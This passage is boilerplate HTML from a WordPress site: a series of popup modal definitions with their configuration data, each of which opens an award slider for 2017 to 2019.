data-popmake="{&quot;id&quot;:884,&quot;slug&quot;:&quot;award-2018-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-884" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=35]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;award-2018-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=34]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-880" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:880,&quot;slug&quot;:&quot;award-2018-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-880" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=33]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-834" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:834,&quot;slug&quot;:&quot;award-2019-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-834" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=32]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-832" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:832,&quot;slug&quot;:&quot;award-2019-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-832" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=30]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-830" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:830,&quot;slug&quot;:&quot;award-2019-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-830" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=29]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-828" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:828,&quot;slug&quot;:&quot;award-2019-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-828" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=24]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-826" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:826,&quot;slug&quot;:&quot;award-2019-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-826" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=28]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-824" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:824,&quot;slug&quot;:&quot;award-2019-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-824" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=25]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-822" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:822,&quot;slug&quot;:&quot;award-2019-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-822" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=27]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-819" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:819,&quot;slug&quot;:&quot;award-2019-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-819" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=23]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-817" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:817,&quot;slug&quot;:&quot;award-2019-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-817" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=26]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:757,&quot;slug&quot;:&quot;award-2017-eight&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-757" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=18]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-755" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:755,&quot;slug&quot;:&quot;award-2017-seven&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 